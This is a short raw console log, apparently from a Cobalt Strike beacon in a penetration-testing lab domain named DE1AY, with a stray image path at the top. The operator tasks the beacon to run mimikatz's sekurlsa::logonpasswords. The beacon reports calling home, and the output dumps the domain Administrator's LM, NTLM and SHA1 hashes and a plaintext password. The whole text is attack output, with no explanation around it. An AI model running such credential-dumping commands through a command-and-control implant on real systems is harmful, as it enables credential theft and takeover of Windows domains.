 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 750690 bytes
[+] received output:
Authentication Id : 0 ; 9334724 (00000000:008e6fc4)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/3/25 19:18:48
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX